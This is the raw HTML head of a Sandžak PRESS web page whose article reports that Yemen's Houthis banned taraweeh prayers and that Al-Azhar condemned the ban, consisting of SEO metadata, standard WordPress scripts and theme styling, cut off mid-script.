

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/
body_size: 29765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje" />
	<meta property="og:description" content="Šijska teroristička grupa Husi u Jemenu, finansirana od strane Irana, i ove godine je zabranila obavljanje teravih namaza u gradovima koji se nalazi pod njihovom kontrolom. Ova zabrana nema veze sa pandemijom koronavirusa, riječ je o vjerovanju šija po kojem je zabranjeno klanjati teravih namaz. Teravija ili teravih namaz je dobrovoljni namaz koji se obavlja zajednički u džamijama tokom mjeseca ramazana neposredno nakon [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-05-04T15:20:34+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/05/Screenshot-2021-05-03-at-11.37.00-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bosniak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bosniak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#article","isPartOf":{"@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/"},"author":{"name":"bosniak","@id":"https://sandzakpress.net/#/schema/person/b5a57b826933ea6ab3a80f5be6dd1d3e"},"headline":"Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje","datePublished":"2021-05-04T15:20:34+00:00","dateModified":"2021-05-04T15:20:34+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/"},"wordCount":564,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/05/Screenshot-2021-05-03-at-11.37.00-1.jpg","keywords":["A"],"articleSection":["Svijet"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/","url":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/","name":"Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#primaryimage"},"image":{"@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/05/Screenshot-2021-05-03-at-11.37.00-1.jpg","datePublished":"2021-05-04T15:20:34+00:00","dateModified":"2021-05-04T15:20:34+00:00","breadcrumb":{"@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/05/Screenshot-2021-05-03-at-11.37.00-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/05/Screenshot-2021-05-03-at-11.37.00-1.jpg","width":800,"height":529},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/b5a57b826933ea6ab3a80f5be6dd1d3e","name":"bosniak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a04fd330bfe3a36a72a0ad4a6d89fca7?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/a04fd330bfe3a36a72a0ad4a6d89fca7?s=96&d=mm&r=pg","caption":"bosniak"},"url":"https://sandzakpress.net/author/bosniak/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje novosti o komentarima" href="https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/258527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=258527' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fjemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fjemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
